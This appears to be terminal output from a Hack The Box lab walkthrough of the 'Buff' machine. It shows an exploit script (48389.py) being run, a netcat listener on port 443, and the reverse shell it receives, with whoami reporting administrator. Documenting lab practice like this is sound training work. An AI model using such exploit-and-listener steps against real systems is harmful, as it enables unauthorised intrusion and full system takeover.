 ┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ python2 48389.py
kali@kali: ~/Downloads/HTB/Buff 72x19
┌──(kali㉿kali)-[~/Downloads/HTB/Buff]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.10.198] 49757
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>hostname
hostname
BUFF
C:\Windows\system32>